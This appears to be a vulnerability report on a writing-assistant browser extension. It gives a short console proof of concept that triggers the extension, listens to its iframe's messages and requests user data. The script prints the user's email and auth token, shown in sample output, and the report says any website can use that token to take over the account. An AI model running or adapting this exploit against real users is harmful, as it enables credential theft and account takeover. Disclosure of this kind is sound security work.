 grammarly
Reproduce:
Here is how to repro, on any website (e.g. example.com) type this in the console to get a
grammarly auth token, obviously a website could do this with <script> without any user
interaction:
> document.body.contentEditable=true // Trigger grammarly
> document.querySelector("[data-action=editor]").click() // Click the editor button
> document.querySelector("iframe.gr_-ifr").contentWindow.addEventListener("message", function
(a) { console.log(a.data.user.email, a.data.user.grauth); }) // log auth token and email
> window.postMessage({grammarly: 1, action: "user" }, "*") // Request user data
It should print something like this:
testaccount.zzxxyyaa@gmail.com AABEnOZHVclnIAvUTKa4yc1waRRf59-
hY3dVDT0gvrDfcJDAFt3Nlq84LpWFpzH1tkxzqs
That grauth token matches the grauth cookie used on grammarly.com, and I verified that is
enough to login to a grammarly.com account. Therefore any website can access all your docs